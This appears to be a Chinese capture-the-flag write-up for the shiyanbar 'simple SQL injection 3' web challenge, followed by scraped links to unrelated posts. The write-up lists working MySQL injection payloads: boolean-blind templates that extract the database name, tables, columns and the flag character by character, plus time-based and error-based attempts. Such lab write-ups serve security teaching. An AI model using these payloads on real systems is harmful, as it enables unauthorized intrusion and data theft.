

简单的SQL注入之3

Topic Link

http://ctf5.shiyanbar.com/web/index_3.php

1)测试正确值submit:1

测试目标和对象要明确:

2)单引号测试(判断存在字符型注入&&数据库是MySQL)

3)进一步测试 (and测试)

1' and 1=1# 显示正常

1' and 1=2# 显示不正常

判断存在注入漏洞

/*************** 一般性测试思路 ***************/

4)测试联合注入

# order by 判断列数n

1' order by 1# 正常页面

1' order by 2# 非正常页面

判断出列数为1,测试回显位

测试结果并没有回显位,联合注入查询失败

5)测试时间盲注

# 判断 if 关键字没有被过滤

1' and if(1,1,0)# 页面回显正常

1' and if(0,1,0)# 页面回显不正常

# 常见时间函数sleep() 、benchmark()被过滤

1' and if(1,sleep(5),0)#

1' and if(1,benchmark(100000000000,md5('admin')),0)#

# 测试时间盲注查询失败

6)测试布尔盲注

测试发现length()、ascii()、substr()、database()等关键函数没有被过滤,判断存在布尔盲注

测试工具:神器 Burpsuite

爆破数据库长度为4

1' and length(database())=n# n in(1,2,3,4,5,6,7,8,9.........)

@ 爆破数据库名

1' and ascii(substr(database(),m,1))=n#

第一位:w

第二位:e

第三位:b

第四位:1

爆破结果:web1

@ 爆表

爆破表的个数为2

1' and (select count(table_name) from information_schema.tables where table_schema=database())=n#

爆表

第一个表的字段长度为4

1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=n#

第二个表的字段长度为5

1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=n#

第一个表的字段值为flag

1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),m,1))=n#

第1位:f

第2位:l

第3位:a

第4位:g

爆字段

flag(表)

字段个数:2

1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='flag')=n#

第一个字段长度:4

第二个字段长度:2

1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 0,1))=n#

第一个字段值为:flag

1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 0,1),m,1))=n#

第1位:f

第2位:l

第3位:a

第4位:g

第二个字段值:id

1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 1,1),m,1))=n#

第1位:i

第2位:d

爆破字段flag的值

行数:1

1' and (select count(*) from web1.flag)=n#

数据长度:26

1' and length((select flag from flag))=n#

flag:flag{Y0u_@r3_50_dAmn_900d}

1' and ascii(substr((select flag from flag),m,1)) =n#

7)基于报错的盲注

测试发现常见报错函数被过滤(查询失效)

1' extractvalue(1,concat(0x7e,(select @@version),0x7e))#

1' updatexml(1,concat(0x7e,(select @@version),0x7e),1)#

至此,已完成所有的任务,如有疑问欢迎大家随时交流 (*^_^*)

简单的SQL注入之3的更多相关文章

- 实验吧_简单的sql注入_1、2、3

简单的sql注入1 看着这个简单的界面,一时间没有特别好的思路,先输入一个1',发生了报错 初步猜测这是一个字符型的注入,他将我们输入的语句直接当成sql语句执行了,按题目的意思后面肯定过滤了很多注入 ...

- 【实验吧】CTF_Web_简单的SQL注入之3

实验吧第二题 who are you? 很有意思,过两天好好分析写一下.简单的SQL注入之3也很有意思,适合做手工练习,详细分析见下. http://ctf5.shiyanbar.com/web/in ...

- 【实验吧】CTF_Web_简单的SQL注入之1

题目链接:http://ctf5.shiyanbar.com/423/web/ 简单的SQL注入之1,比2,3都简单一些.利用2 的查询语句也可以实现:1'/**/union/**/select/** ...

- 简单的SQL注入学习

引贴: http://blog.163.com/lucia_gagaga/blog/static/26476801920168184648754/ 首先需要编写一个php页面,讲php页面放入/opt ...

- 实验吧之【简单的sql注入 1、2、3】

实验吧的三道sql注入(感觉实验吧大部分web都是注入) 简单的SQL注入 地址:http://ctf5.shiyanbar.com/423/web/ 这道题也是sql注入,输入1,页面显示正常,输出 ...

- 实验吧简单的SQL注入1,简单的SQL注入

接上面一篇博客. 实验吧简单的sql注入1 题目连接 http://ctf5.shiyanbar.com/423/web/ 同样,直接输入 1加个但引号,结果下面有返回错误, ...

- 实验吧简单的sql注入3

今天早上起来发现有人评论说我没更新实验吧sql注入3,主要是因为前段时间都去做bugku去了 但是重做这道题发现以前的姿势不行了,exp()报错不再溢出,现在不能用这个姿势,所以这里重新整理了一遍思路 ...

- union注入的几道ctf题,实验吧简单的sql注入1,2,这个看起来有点简单和bugku的成绩单

这几天在做CTF当中遇到了几次sql注入都是union,写篇博客记录学习一下. 首先推荐一篇文章“https://blog.csdn.net/Litbai_zhang/article/details/ ...

- 一道简单的SQL注入题

这是我真正意义上来说做的第一道SQL题目,感觉从这个题目里还是能学到好多东西的,这里记录一下这个题目的writeup和在其中学到的东西 link:https://www.ichunqiu.com/ba ...

- [初学Python]编写一个最简单判断SQL注入的检测工具

0x01 背景 15年那会,几乎可以说是渗透最火的一年,各种教程各种文章,本人也是有幸在那几年学到了一些皮毛,中间因学业问题将其荒废至今.当初最早学的便是,and 1=1 和 and 1=2 这最简单 ...

随机推荐

- BZOJ.5467.[PKUWC2018]Slay the Spire(DP)

LOJ BZOJ 洛谷 哪张能力牌能乘攻击啊,太nb了叭 显然如果有能力牌,那么应该选最大的尽可能的打出\(k-1\)张. 然后下面说的期望都是乘总方案数后的,即所有情况的和.然后\(w_i\)统一用 ...

- 快速安装puppeteer (跳过安装Chromium)

npm i --save puppeteer --ignore-scripts

- C++ 用变量定义数组

较早的编译器是不同意这样做的,所以一些书籍比方以Tc解说的书本都说数组的下标不能是变量.在vc6.0下亦是如此. 只是在一些较新的编译器如dev c++已经支持了,例如以下代码不会报错 #includ ...

- Oracle ctl模版

将txt数据装载到数据库 数据无”” LOAD DATA CHARACTER-SET ZHS16GBK truncate into table a FIELDS TERMINATED BY ‘,’ T ...

- Express安装

安装Express 安装好node.js的前提下,再来安装Express. 1.按win+rR,打开“运行”对话框,输入:“cmd”. 2.需要创建一个目录,然后进入目录并作为当前工作目录. mkdi ...

- Docker安装及基本操作

系统环境 CentOS Linux release 7.5.1804 (Core) 安装依赖包 更新系统软件 yum update 安装docker yum install docker 启动dock ...

- 关于在centos7 64为引用android so引发的问题修复

背景: 公司有解码的app,解码库位c++编写so动态库. 之前做过一版在调用html5摄像头,然后提取图像进行解码,后面因为图像质量不佳放弃. 最近 因为小程序api有更新 可以获取到相对清晰的图像 ...

- vue命名视图实现经典布局

vue命名视图实现经典布局 <!DOCTYPE html> <html lang="en"> <head> <meta charset=& ...

- Educational Codeforces Round 8

开始填坑_(:з」∠)_ 628A - Tennis Tournament 20171124 小学数学题,\((x,y)=((n-1)\cdot(2b+1),np)\) #include< ...

- redhat 6 红帽6 Linux 网络配置

[root@ORAMYSQL ~]# cd /etc/sysconfig/network-scripts/ 切换到网卡配置目录 [root@ORAMYSQL network-scripts]# vi ...